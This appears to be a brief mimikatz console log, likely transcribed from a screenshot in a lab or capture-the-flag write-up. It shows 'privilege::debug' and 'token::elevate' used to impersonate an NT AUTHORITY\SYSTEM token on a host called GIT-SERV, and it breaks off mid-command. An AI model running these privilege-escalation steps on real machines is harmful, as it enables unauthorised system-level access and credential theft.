 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
668     {0;000003e7} 1 D 20173          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;000426e7} 2 F 618852      GIT-SERV\s3ntin3l       S-1-5-21-3335744492-1614955177-2693036043-1003  (15g,24p)       Primary
 * Thread Token  : {0;000003e7} 1 D 705641      NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (Delegation)
mimikatz # g